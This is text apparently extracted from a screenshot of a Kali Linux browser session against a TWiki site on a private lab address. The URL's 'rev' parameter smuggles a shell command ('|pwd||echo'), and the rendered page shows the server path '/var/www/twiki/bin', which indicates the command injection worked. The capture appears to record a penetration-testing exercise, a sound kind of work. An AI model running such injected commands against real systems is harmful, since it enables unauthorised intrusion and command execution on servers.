 1 2 3 4
TWiki
Terminal Emulator
Use the command line
192.168.1.149/twiki/bin/view/Main/TWikiUsers?rev=2 |pwd||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |pwd||echo )
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |pwd||echo - 01 Jan 1970 - 00:00 GMT -